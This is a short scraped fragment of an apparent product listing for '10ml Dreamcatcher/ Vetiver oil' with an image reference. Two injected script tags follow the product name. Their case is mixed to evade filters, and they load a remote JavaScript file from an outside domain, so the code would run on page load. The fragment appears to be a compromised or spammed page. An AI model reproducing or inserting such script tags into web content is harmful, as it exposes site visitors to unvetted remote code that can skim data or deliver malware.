 10ml Dreamcatcher/ Vetiver oil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
